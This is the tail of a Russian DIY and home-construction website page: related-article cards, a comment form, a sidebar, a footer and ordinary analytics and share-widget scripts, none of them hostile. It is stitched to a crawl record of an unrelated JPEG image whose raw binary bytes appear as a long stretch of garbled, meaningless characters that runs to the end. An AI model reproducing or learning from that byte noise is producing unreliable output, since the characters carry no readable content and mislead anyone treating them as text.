    <div class="post-card__image"><a href="https://diabaz-angarsk.ru/kak-sdelat-karkas-krovati-svoimi-rukami-iz-dereva/"><img width="330" height="140" src="https://diabaz-angarsk.ru/wp-content/uploads/2020/06/instruktsiya-po-izgotovleniyu-krovati-svoimi-rukami-iz-raznyh-materialov-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://diabaz-angarsk.ru/wp-content/uploads/2020/06/instruktsiya-po-izgotovleniyu-krovati-svoimi-rukami-iz-raznyh-materialov-330x140.jpg 330w, https://diabaz-angarsk.ru/wp-content/uploads/2020/06/instruktsiya-po-izgotovleniyu-krovati-svoimi-rukami-iz-raznyh-materialov-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /><div class="entry-meta"><span class="entry-category"><span>Постройки</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span><span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 3 324</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://diabaz-angarsk.ru/kak-sdelat-karkas-krovati-svoimi-rukami-iz-dereva/">Инструкция по изготовлению кровати своими руками из разных материалов</a></div></header><div class="post-card__content">Встроенная кровать с ящиками У многих нет места для большой кровати, но если вас</div>
</div>
<div id="post-29485" class="post-card post-card-related post-29485 post type-post status-publish format-standard has-post-thumbnail  category-postroyki">
    <div class="post-card__image"><a href="https://diabaz-angarsk.ru/kak-vybrat-bimetalliceskie-radiatory-otoplenia-video/"><img width="330" height="140" src="https://diabaz-angarsk.ru/wp-content/uploads/2020/06/rubriki-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://diabaz-angarsk.ru/wp-content/uploads/2020/06/rubriki-330x140.png 330w, https://diabaz-angarsk.ru/wp-content/uploads/2020/06/rubriki-770x330.png 770w" sizes="(max-width: 330px) 100vw, 330px" /><div class="entry-meta"><span class="entry-category"><span>Постройки</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span><span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 1 456</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://diabaz-angarsk.ru/kak-vybrat-bimetalliceskie-radiatory-otoplenia-video/">Как выбрать биметаллические радиаторы &#8212; критерии выбора и расчет необходимого количества</a></div></header><div class="post-card__content">Лучшие биметаллические радиаторы с межосевым расстоянием 500 мм Выбор отопительного оборудования с межосевым расстоянием</div>
</div>
<div id="post-29547" class="post-card post-card-related post-29547 post type-post status-publish format-standard has-post-thumbnail  category-postroyki">
    <div class="post-card__image"><a href="https://diabaz-angarsk.ru/rejting-posudomoecnyh-masin-top-10-lucsih-2020/"><img width="320" height="140" src="https://diabaz-angarsk.ru/wp-content/uploads/2020/06/15-luchshih-vstraivaemyh-posudomoechnyh-mashin-60-sm-320x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><div class="entry-meta"><span class="entry-category"><span>Постройки</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span><span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 4 128</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://diabaz-angarsk.ru/rejting-posudomoecnyh-masin-top-10-lucsih-2020/">Лучшие посудомоечные машины по отзывам покупателей</a></div></header><div class="post-card__content">Недорогая Midea MFD45SS100W для небольшой семьи Узкую посудомойку легко установить под столешницу или между</div>
</div>
<div id="post-29612" class="post-card post-card-related post-29612 post type-post status-publish format-standard has-post-thumbnail  category-postroyki">
    <div class="post-card__image"><a href="https://diabaz-angarsk.ru/kak-pravilno-vybrat-unitaz-bez-bryzg-ctoby-horoso-smyval-video/"><img width="330" height="140" src="https://diabaz-angarsk.ru/wp-content/uploads/2020/06/delikatnyy-vopros-kak-vybrat-unitaz-chtoby-on-byl-udobnym-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><div class="entry-meta"><span class="entry-category"><span>Постройки</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span><span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 8 569</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://diabaz-angarsk.ru/kak-pravilno-vybrat-unitaz-bez-bryzg-ctoby-horoso-smyval-video/">Деликатный вопрос: как выбрать унитаз, чтобы он был удобным</a></div></header><div class="post-card__content">Установка унитаза Установку сантехники лучше доверить профессионалам, так как в случае чего они будут</div>
</div>
<div id="post-28498" class="post-card post-card-related post-28498 post type-post status-publish format-standard has-post-thumbnail  category-postroyki">
    <div class="post-card__image"><a href="https://diabaz-angarsk.ru/teplyj-pol-pod-plitku-kakoj-lucse-vybrat/"><img width="330" height="140" src="https://diabaz-angarsk.ru/wp-content/uploads/2020/06/teplyy-pol-pod-plitku-kakoy-luchshe-opredelyaem-po-parametram-kakoy-luchshe-vybrat-teplyy-pol-pod-plitku-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><div class="entry-meta"><span class="entry-category"><span>Постройки</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span><span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 322</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://diabaz-angarsk.ru/teplyj-pol-pod-plitku-kakoj-lucse-vybrat/">Теплый пол под плитку: какой лучше использовать, сравнения, преимущества и недостатки</a></div></header><div class="post-card__content">Разные виды теплых полов Каждый тип теплого пола являет собой нагревательный контур, который интегрирован</div>
</div></div></div>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/frezer-rucnoj-po-derevu-kakoj-vybrat-sovety-professionala/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://diabaz-angarsk.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://diabaz-angarsk.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="https://diabaz-angarsk.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://diabaz-angarsk.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://diabaz-angarsk.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://diabaz-angarsk.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="https://diabaz-angarsk.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="https://diabaz-angarsk.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="https://diabaz-angarsk.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://diabaz-angarsk.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="https://diabaz-angarsk.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://diabaz-angarsk.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://diabaz-angarsk.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://diabaz-angarsk.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://diabaz-angarsk.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://diabaz-angarsk.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="https://diabaz-angarsk.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://diabaz-angarsk.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://diabaz-angarsk.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="https://diabaz-angarsk.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://diabaz-angarsk.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="https://diabaz-angarsk.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://diabaz-angarsk.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='28851' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="08d74137b2" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="88"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search"><div style="padding:5px;"><br></div>
<form role="search" method="get" id="searchform_2719" action="https://diabaz-angarsk.ru/" class="search-form">
    <label class="screen-reader-text" for="s_2719">Поиск: </label>
    <input type="text" value="" name="s" id="s_2719" class="search-form__text">
    <button type="submit" id="searchsubmit_2719" class="search-form__submit"></button>
</form></div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://diabaz-angarsk.ru/otdelka/">Внутренняя отделка</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://diabaz-angarsk.ru/dizayn/">Дизайн</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://diabaz-angarsk.ru/inzhenernye-sistemy/">Инженерные системы</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://diabaz-angarsk.ru/mebel/">Мебель</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://diabaz-angarsk.ru/otdelka-2/">Отделка</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://diabaz-angarsk.ru/postroyki/">Постройки</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">Свежие записи</div>
		<ul>
											<li>
					<a href="https://diabaz-angarsk.ru/kak-zadelat-treschinu-v-stene/">Как заделать трещину в стене — советы</a>
									</li>
											<li>
					<a href="https://diabaz-angarsk.ru/kak-rezat-steklo/">Как резать стекло в домашних условиях</a>
									</li>
											<li>
					<a href="https://diabaz-angarsk.ru/kak-zalit-lentochnyy-fundament/">Как залить ленточный фундамент &#8212; преимущества и недостатки</a>
									</li>
											<li>
					<a href="https://diabaz-angarsk.ru/gostinaya-i-spalnya-v-odnoy-komnate/">Гостиная и спальня в одной комнате — идеи с фото</a>
									</li>
											<li>
					<a href="https://diabaz-angarsk.ru/uteplenie-lodzhii-svoimi-rukami/">Утепление лоджии своими руками пошагово с фото и видео</a>
									</li>
											<li>
					<a href="https://diabaz-angarsk.ru/sposoby-vyravnivaniya-sten/">Способы выравнивания стен своими руками</a>
									</li>
											<li>
					<a href="https://diabaz-angarsk.ru/otregulirovat-plastikovye-okna/">Как отрегулировать пластиковые окна самостоятельно</a>
									</li>
											<li>
					<a href="https://diabaz-angarsk.ru/kak-kleit-fotooboi-na-stenu/">Как клеить фотообои на стену своими руками пошагово</a>
									</li>
					</ul>

		</div><div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Популярные статьи</div><div class="widget-articles">
<div class="widget-article widget-article--compact">
            <div class="widget-article__image">
            <a href="https://diabaz-angarsk.ru/barbeku-iz-kirpica-svoimi-rukami-posagovaa-instrukcia-foto/">
                <img width="60" height="80" src="https://diabaz-angarsk.ru/wp-content/uploads/2020/06/pech-barbekyu-iz-kirpicha-svoimi-rukami-chertezhi-i-poryadovka.jpg" class="attachment-thumb-square size-thumb-square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://diabaz-angarsk.ru/wp-content/uploads/2020/06/pech-barbekyu-iz-kirpicha-svoimi-rukami-chertezhi-i-poryadovka.jpg 1147w, https://diabaz-angarsk.ru/wp-content/uploads/2020/06/pech-barbekyu-iz-kirpicha-svoimi-rukami-chertezhi-i-poryadovka-225x300.jpg 225w, https://diabaz-angarsk.ru/wp-content/uploads/2020/06/pech-barbekyu-iz-kirpicha-svoimi-rukami-chertezhi-i-poryadovka-768x1024.jpg 768w" sizes="(max-width: 60px) 100vw, 60px" />            </a>
        </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://diabaz-angarsk.ru/barbeku-iz-kirpica-svoimi-rukami-posagovaa-instrukcia-foto/">Печь-барбекю из кирпича своими руками: чертежи и порядовка</a></div>

                    <div class="widget-article__category">
                <a href="https://diabaz-angarsk.ru/dizayn/">Дизайн</a>            </div>
        
                    <div class="widget-article__description">
                Как сделать фундамент под барбекю Процесс приготовления фундамента под барбекю не займет много времени.            </div>
        
                    <div class="entry-meta">
                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                    <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span>
                    48760                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--compact">
            <div class="widget-article__image">
            <a href="https://diabaz-angarsk.ru/kak-rasscitat-plosad-komnaty-pola-potolka-i-sten/">
                <img width="80" height="61" src="https://diabaz-angarsk.ru/wp-content/uploads/2020/06/raschet-ploschadi-pola.jpg" class="attachment-thumb-square size-thumb-square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://diabaz-angarsk.ru/wp-content/uploads/2020/06/raschet-ploschadi-pola.jpg 630w, https://diabaz-angarsk.ru/wp-content/uploads/2020/06/raschet-ploschadi-pola-300x228.jpg 300w" sizes="(max-width: 80px) 100vw, 80px" />            </a>
        </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://diabaz-angarsk.ru/kak-rasscitat-plosad-komnaty-pola-potolka-i-sten/">Расчет площади пола</a></div>

                    <div class="widget-article__category">
                <a href="https://diabaz-angarsk.ru/inzhenernye-sistemy/">Инженерные системы</a>            </div>
        
                    <div class="widget-article__description">
                Как рассчитать площадь пола? Итак, как же рассчитать квадратные метры? Самыми простыми для формулировки            </div>
        
                    <div class="entry-meta">
                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                    <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span>
                    34403                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--compact">
            <div class="widget-article__image">
            <a href="https://diabaz-angarsk.ru/kak-vybrat-vytazku-dla-kuhni-raznovidnosti-i-kriterii-vybora-video/">
                <img width="80" height="46" src="https://diabaz-angarsk.ru/wp-content/uploads/2020/06/kak-pravilno-vybrat-kuhonnuyu-vytyazhku-i-rasschitat-moschnost.jpg" class="attachment-thumb-square size-thumb-square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://diabaz-angarsk.ru/wp-content/uploads/2020/06/kak-pravilno-vybrat-kuhonnuyu-vytyazhku-i-rasschitat-moschnost.jpg 400w, https://diabaz-angarsk.ru/wp-content/uploads/2020/06/kak-pravilno-vybrat-kuhonnuyu-vytyazhku-i-rasschitat-moschnost-300x173.jpg 300w" sizes="(max-width: 80px) 100vw, 80px" />            </a>
        </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://diabaz-angarsk.ru/kak-vybrat-vytazku-dla-kuhni-raznovidnosti-i-kriterii-vybora-video/">Как правильно выбрать кухонную вытяжку и рассчитать мощность</a></div>

                    <div class="widget-article__category">
                <a href="https://diabaz-angarsk.ru/inzhenernye-sistemy/">Инженерные системы</a>            </div>
        
                    <div class="widget-article__description">
                Как правильно подобрать вытяжку по типу – тонкости Перед тем как выбрать вытяжку на            </div>
        
                    <div class="entry-meta">
                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                    <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span>
                    32715                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--compact">
            <div class="widget-article__image">
            <a href="https://diabaz-angarsk.ru/otkidnaa-krovat-svoimi-rukami-certezi-proekt-i-instrukcia-po-sborke/">
                <img width="80" height="60" src="https://diabaz-angarsk.ru/wp-content/uploads/2020/06/shkaf-krovat-svoimi-rukami-19-foto.jpg" class="attachment-thumb-square size-thumb-square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://diabaz-angarsk.ru/wp-content/uploads/2020/06/shkaf-krovat-svoimi-rukami-19-foto.jpg 800w, https://diabaz-angarsk.ru/wp-content/uploads/2020/06/shkaf-krovat-svoimi-rukami-19-foto-300x225.jpg 300w, https://diabaz-angarsk.ru/wp-content/uploads/2020/06/shkaf-krovat-svoimi-rukami-19-foto-768x576.jpg 768w" sizes="(max-width: 80px) 100vw, 80px" />            </a>
        </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://diabaz-angarsk.ru/otkidnaa-krovat-svoimi-rukami-certezi-proekt-i-instrukcia-po-sborke/">Шкаф-кровать своими руками (19 фото)</a></div>

                    <div class="widget-article__category">
                <a href="https://diabaz-angarsk.ru/dizayn/">Дизайн</a>            </div>
        
                    <div class="widget-article__description">
                Как собрать шкаф кровать Это обзорная статья с рекомендациями и описанием этапов сборки шкафа            </div>
        
                    <div class="entry-meta">
                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                    <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span>
                    29597                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--compact">
            <div class="widget-article__image">
            <a href="https://diabaz-angarsk.ru/posledovatelnost-remonta-kvartiry-i-poradok-vypolnenia-rabot-video/">
                <img width="54" height="80" src="https://diabaz-angarsk.ru/wp-content/uploads/2020/06/poryadok-remonta-v-kvartire-chto-za-chem-i-pochemu.png" class="attachment-thumb-square size-thumb-square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://diabaz-angarsk.ru/wp-content/uploads/2020/06/poryadok-remonta-v-kvartire-chto-za-chem-i-pochemu.png 540w, https://diabaz-angarsk.ru/wp-content/uploads/2020/06/poryadok-remonta-v-kvartire-chto-za-chem-i-pochemu-203x300.png 203w" sizes="(max-width: 54px) 100vw, 54px" />            </a>
        </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://diabaz-angarsk.ru/posledovatelnost-remonta-kvartiry-i-poradok-vypolnenia-rabot-video/">Порядок ремонта в квартире: что за чем и почему</a></div>

                    <div class="widget-article__category">
                <a href="https://diabaz-angarsk.ru/postroyki/">Постройки</a>            </div>
        
                    <div class="widget-article__description">
                Последние штрихи Когда ремонт квартиры окончен – на стенах красуются новые обои, над головой            </div>
        
                    <div class="entry-meta">
                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                    <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span>
                    28223                    </span>
                            </div>
            </div>
</div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-2191242-7 -->
<div id="yandex_rtb_R-A-2191242-7"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2191242-7',
    blockId: 'R-A-2191242-7'
  })
})</script></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
        <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-footer-container"><ul id="footer_menu" class="menu"><li id="menu-item-44038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44038"><a href="https://diabaz-angarsk.ru/sitemap/">Карта сайта</a></li>
<li id="menu-item-44037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-44037"><a rel="privacy-policy" href="https://diabaz-angarsk.ru/privacy-policy/">Политика конфиденциальности</a></li>
</ul></div>        </div>
    </div>



    <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2024 Помощь строителю
                    <div class="footer-text">Копирование разрешается с обратной ссылкой на наш ресурс</div>
                                    </div><!-- .site-info -->

                
                            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script>
<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div style="text-align:left;" data-lang="ru" data-url="https://diabaz-angarsk.ru/frezer-rucnoj-po-derevu-kakoj-vybrat-sovety-professionala/" data-mobile-view="true" data-share-size="30" data-like-text-enable="false" data-background-alpha="0.0" data-pid="cmsdiabazangarskru" data-mode="share" data-background-color="#ffffff" data-share-shape="round-rectangle" data-share-counter-size="12" data-icon-color="#ffffff" data-mobile-sn-ids="fb.vk.tw.ok.wh.tm.vb." data-text-color="#000000" data-buttons-color="#FFFFFF" data-counter-background-color="#ffffff" data-share-counter-type="common" data-orientation="fixed-left" data-following-enable="false" data-sn-ids="fb.vk.tw.ok.wh.tm.vb." data-preview-mobile="false" data-selection-enable="true" data-exclude-show-more="false" data-share-style="1" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" ></div>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/diabaz-angarsk.ru\/wp-admin\/admin-ajax.php","nonce":"ce670652ed","post_id":"28851"};
/* ]]> */
</script>
<script   id='wp-postviews-cache-js'></script>
<script  src='https://diabaz-angarsk.ru/wp-content/themes/root/assets/js/plugins/lightbox.min.js' id='root-lightbox-js'></script>
<script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
var wps_ajax = {"url":"https:\/\/diabaz-angarsk.ru\/wp-admin\/admin-ajax.php","nonce":"d2723474b9"};
/* ]]> */
</script>
<script  src='https://diabaz-angarsk.ru/wp-content/themes/root/assets/js/scripts.min.js' id='root-scripts-js'></script>
<script  src='https://diabaz-angarsk.ru/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script>
<script  src='https://diabaz-angarsk.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script>
<script defer  src='https://diabaz-angarsk.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js' id='akismet-frontend-js'></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(65578345, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/65578345" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: diabaz-angarsk@cp9.ru</div></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1718660989 -->



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://diabaz-angarsk.ru/wp-content/uploads/f/b/2/fb237e6ce7806f28c827c31d5f182dd9.jpe
body_size: 124763
content:
���� JFIF      �� C 	!"$"$�� C�� �" ��             	�� J 	 !1AQaq"��2��#��B��$3R4Cbr��%Scs�&'D��T���             �� 3   !1AQa"q2�#3B���C�R����   ? �j��+�z@��Bl�Z� G��$\Z�����W���ݒ��Q���K
��������֎�>K]�|%C�"3ޙvͧIIm$[���m҉�{�j��t^�i*�Py# ��Y%�qF�f�����Ҷ�	R���"�Z�M��(��$r"����-�˦چ2?�C~٧J�H�b�Y^�)>��R�#�S2�'�ڵ�g�m!)
�k=7}d�(7�#"<���{�GS��Oq>���I�fgU��L���=�+��g~<�{�L�hޡ{he.(�ؒh���ip�\�15��@�(HiAdD�`b�,pȶ��s��3B��m�Kn'1�R��R2�3ک�z@�T��yQ���DL��凋���A��h�7�$�l�c=�R���A��j��:Op=�����V"2j��.�g�l��������ʲ����#@�WNJ���8)�I�RYut�o�e���9�**�ZU*��└)Ci2<�JB6��$��S��G���"�G�^)m����?�|�-�	�c0���iJ��I�%}Yb��$���� �*U��v�X�q�B��#=�zu�j�q_jN�)#ϊ�喖�x����o�n�����%AQ#��u�v�I!�܎J��V8���]	��R�S2��Tb41��"�,+��F�D��PC��	I z�-����S�����]sM�^J.�PL�a�}�z�u�'S�G�^D���j�ݙ3�U�"]�KnT��1C�ID�`�
�� ��~�Q/l�y�����KkL���$�}c��8����1־f��P� �A���.*��)+BS2GY���W6����D��PO籐��+�I�DR�g8�$}h��O�Q_JHQ���+�b<��䟽- J��)�ޒ�0H�C��H����\H sޕ�A����5�L��5Ԍg�I���렉0$�Ӊ�Hz��Ox<�"� �IGW��9�B�>�_�t&n�\�!Q�j�:�d~�� f�7���ƥis��I-!C�� z%�uP���'3���Qi]��� ��Vg�#�g�[��?(��k~�"�f\�\_�z�`j���h Q��+�ZA&|���v�H�Ɉr(��,�u�$��޷`��irdrv�,}:�Q��ӛB�x��ާ�vǪ/<5�� �V���1b�fA) ��Yu��yԽDm�e
*���#ֵa�wl�xe�t�۝k�,4�� (�=洽Ce�_8���#��RzoF��-=v�% 
 J�s=�IrJ�!@A
����r���������q�ثV�B[�3��I~ݱ$��O ��TeGt�$��ޒ�i*�$	9=�y��_��&�%�	\�`�1�8�Ol�ʶ�X33�B�{RIwp }i��*)�	�
�������A�%: ��R  �5����N�$�`��|鴒�xj*
�>��	��B�by<��0��S�*�O��Im�p�"$���Egg������p	'�
ӛR�˄	�I�����/�T󁰑���U��eNm�V�Ӯ�S7M��<��;��^��n��ִ�Mp��Ty'��?�vOi����IJ����S�ӵ��y����sĉ��L��#��(��&��m� ��i{S�i�#ߊk���W>^\�j�FqޚuK[E'���&�Q�6U铘Qq2���S�i���k'όSz�6�>dI�s+�J7$�j��Pt�1M�vU͵�0�����E�ѓ�G�[�j{���f�M��L�Й����m7�;cr�ܡ� �4�7o	JLH�2j�}~��P�P �8����ښ��*ɝ�U���I�L��	̅�����|���LEsP�Ss�b	sQy}��F|��<ɭ1�/Жt�}J�7zPa�)
HTvR��� NF8��H՟x����N���ߢ>��K�Z]P���(�lm�v���b�Z~����d�@8&Eb���N�ަ\��>��T�Q6��$��5�͘JG��m�n�<Ly��:ZP>ggMQ��H�cZ��Rғ-	��2���l�R"��G�Z	*O��G����ʄJf	WC�;h�x��:K�K. �O�1ׂ����1ڬ��L6�������۵hI�4%��D��[O�"�j���f�CW�S�LU��+�ȚC�����'Ϸ�S�ҝ�I�ǉ����ܭ��I��8\ޣ�?*�6�֝�D���O7nBs�b�O�6��F�`��Ey:r��}H�[�# �=�eIl H�"i�[yi$�*̞*���e�S��?��ę��lFc�'є�nɑ<S�؄�H)>�[�R,� T�� GڜM���$�h�ͪ�� �H�R,����f���R?��wT	K.�L��jy�n$�E��2{EIb�	��/6(��$��"���#�z��W�;��;��Z7�=��}@���m�R�w�sb���u��z�˄ܻ���R��B�/n� ��
